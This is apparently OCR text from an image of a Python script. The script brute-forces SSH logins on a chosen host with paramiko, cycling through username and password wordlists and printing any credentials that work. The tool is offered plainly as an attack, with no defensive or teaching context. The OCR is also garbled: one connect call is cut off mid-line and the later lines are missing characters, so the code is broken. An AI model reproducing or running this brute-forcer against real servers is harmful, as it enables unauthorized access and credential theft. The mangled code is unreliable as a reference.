 1 import paramiko
2 import threading
3
4 def ssh_login(username, password, hostname):
5 try:
6 ssh = paramiko.SSHClient()
7 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
8 ssh.connect(hostname, username=username, password=password, banner_timeout
9 print(f"Valid username and password found: {username}:{password}")
10 ssh.close()
11 exit(0)
12 except paramiko.ssh_exception.AuthenticationException:
13 pass
14 except Exception as e:
15 print(f"An error occurred while connecting to the SSH server: {e}")
16 ssh.close()
17
18 def main():
= input("Enter the IP address of the SSH server: ")
file = input("Enter the path to the username file: ")
file = input("Enter the path to the password file: ")
open(username_file, 'r') as f:
sernames = f.read().splitlines()
ception as e: